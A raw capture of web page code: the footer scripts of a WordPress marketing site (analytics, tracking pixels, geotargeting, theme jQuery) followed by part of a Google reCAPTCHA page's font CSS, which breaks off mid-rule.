mm-11" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'a9ef8e47-fcea-4719-829a-9f398c878452';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->    <script type="text/javascript">
    _linkedin_partner_id = "4060596";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script><script type="text/javascript">
    (function(l) {
    if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
    window.lintrk.q=[]}
    var s = document.getElementsByTagName("script")[0];
    var b = document.createElement("script");
    b.type = "text/javascript";b.async = true;
    b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
    s.parentNode.insertBefore(b, s);})(window.lintrk);
    </script>
    <noscript>
    <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4060596&fmt=gif" />
    </noscript>
    <!-- Geotargeting GeoLocation START -->
		<div class="geotloc_overlay_box" style="display: none;">
			<div class="geotloc_overlay_container">
				<div class="geotloc_overlay_remove"></div>
				<div class="geotloc_overlay_text">
					<p>Please share your location to continue.</p>
					<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
				</div>
				<div class="geotloc_overlay_img">
					<img src="https://bcigem.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
				</div>
			</div>
		</div>
		<!-- Geotargeting GeoLocation END --><script type='text/javascript' src='https://bcigem.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0' id='structured-content-frontend-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='geot-js-js-extra'>
/* <![CDATA[ */
var geot = {"ajax_url":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","ajax":"","pid":"406","is_archive":"1","is_search":"","is_singular":"","is_front_page":"","is_category":"","is_page":"","is_single":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_ip","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js?ver=3.4.1.5' id='geot-js-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js?ver=3.4.1.5' id='geot-slick-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/6391927.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2cbe31baf5","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script id="cornerstone-custom-js" type="text/javascript">jQuery(function($){

  // $(".x-main.full").css({"padding-top": $(".x-masthead").height() });
  // $(".x-main.left").css({"padding-top": $(".x-masthead").height() });
  // $(".x-sidebar.right").css({"padding-top": $(".x-masthead").height() });
  
  $(document).ready(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $(window).resize(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $("#cardOne .x-btn").click(function(){
    $("#cardOne").addClass("is-active");
  });
  $("#cardTwo .x-btn").click(function(){
    $("#cardTwo").addClass("is-active");
  });
  $("#cardThree .x-btn").click(function(){
    $("#cardThree").addClass("is-active");
  });
  $("#cardFour .x-btn").click(function(){
    $("#cardFour").addClass("is-active");
  });
  $("#cardFive .x-btn").click(function(){
    $("#cardFive").addClass("is-active");
  });
  $("#cardSix .x-btn").click(function(){
    $("#cardSix").addClass("is-active");
  });
  $("#cardSeven .x-btn").click(function(){
    $("#cardSeven").addClass("is-active");
  });
  $("#cardEight .x-btn").click(function(){
    $("#cardEight").addClass("is-active");
  });
	/* random counter js */
  jQuery('.random-count').prop('Counter',0).animate({
      Counter: Math.random() * (499 - 399) + 399
  }, {
      duration: 1500,
      easing: 'swing',
      step: function (now) {
          jQuery('.random-count').text(Math.ceil(now));
      }
  });
  
});</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1487f3eabd3e6e',t:'MTc2ODk3NDU5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kwbdzm5fs57x
body_size: 48586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
